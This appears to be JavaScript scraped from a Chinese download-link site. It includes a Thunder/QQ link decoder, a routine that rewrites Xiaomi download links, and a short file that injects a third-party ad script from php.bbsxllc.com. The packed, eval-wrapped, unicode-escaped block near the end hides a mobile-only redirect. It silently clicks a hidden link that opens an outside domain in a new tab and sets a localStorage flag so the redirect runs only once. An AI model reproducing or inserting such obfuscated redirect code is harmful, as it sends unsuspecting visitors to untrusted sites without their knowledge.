    keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
	
    var BeyondDecode=function(str,from){
		var url,decodeURL
		url=str.replace('I0JleW9uZCMj','');
		if(from=='qqdl'){
			decodeURL=strAnsi2Unicode(decode64(url.replace("thunder://","")).replace("AA","").replace("ZZ",""));
			url=decodeURL.indexOf('magnet:')!=-1?decodeURL:"qqdl://"+strAnsi2Unicode(encode64(strUnicode2Ansi(decodeURL)));
		}
		return url;
	}
    
	$(".xiaomi").each(function(){
		$(this).attr('href','https://d.miwifi.com/d2r/?url='+strAnsi2Unicode(encode64(strUnicode2Ansi(BeyondDecode($(this).parent().parent().find(".down_url").val()))))+'');
	});

});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/Runtime/js/fumeiti.js
body_size: -33
content:
document.write("<script src=\"//php.bbsxllc.com/ggads/pc.php\" type=\"text/javascript\"></script>");